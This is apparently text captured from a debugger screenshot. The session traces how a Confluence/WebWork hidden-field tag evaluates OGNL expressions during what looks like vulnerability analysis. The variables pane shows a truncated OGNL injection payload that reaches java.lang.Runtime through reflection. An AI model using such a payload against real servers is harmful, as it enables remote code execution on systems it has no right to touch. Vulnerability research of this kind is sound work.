 super-csv-2.1.0.jar
urlrewritefilter-4.0.4.
velocity-1.6.4-atlassi
velocity-htmlsafe-1.5
velocity-tools-view-1
webwork-2.1.5-atlas
com.opensympho
config
dispatcher
example.client
interceptor
lifecycle
util
AppendIter
AttributeM
ClassLoade
ContainUtil
Counter
DateForma
FastByteArr
337 if (this.cssStyleAttr != null) {
338 this.addParameter("cssStyle", this.findString(this.cssStyleAttr));
339 }
340
341 if (this.evaluateNameValue()) {
342 Class valueClazz = this.getValueClassType(); valueClazz: "class java.lang.String"
343 if (valueClazz != null) {
344 if (this.valueAttr != null) {
345 this.addParameter("nameValue", this.findValue(this.valueAttr, valueClazz)); valueClazz: "class java.lang.String"
346 } else if (name != null) {
347 String expr = name.toString();
348 if (ALT_SYNTAX) {
349 expr = "%{" + expr + "}";
350 }
351
352 this.addParameter("nameValue", this.findValue(expr, valueClazz));
353 }
354 } else if (this.valueAttr != null) {
355 this.addParameter("nameValue", this.findValue(this.valueAttr));
ug: remote
Debugger Console
Frames
"http-nio-8090-exec-3"@57,868 in group "main": RUNNING
evaluateParams:378, AbstractUITag (com.opensymphony.webwork.views.jsp.ui)
doEndTag:213, AbstractUITag (com.opensymphony.webwork.views.jsp.ui)
processTag:349, AbstractTagDirective (com.opensymphony.webwork.views.velocity)
render:122, AbstractTagDirective (com.opensymphony.webwork.views.velocity)
render:175, ASTDirective (org.apache.velocity.runtime.parser.node)
render:72, ASTBlock (org.apache.velocity.runtime.parser.node)
getRenderedTagBody:180, ApplyDecoratorDirective (com.atlassian.confluence.setup.velocit
render:155, ApplyDecoratorDirective (com.atlassian.confluence.setup.velocity)
render:175, ASTDirective (org.apache.velocity.runtime.parser.node)
Variables
this = {HiddenTag@57869}
stack = {OgnlValueStack@57870}
name = "queryString"
valueClazz = {Class@56468} "class java.lang.String" ... Navigate
this.valueAttr = "'aaa\u0027+#{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang.Runtime\u0022).getMethod(\u0022get... View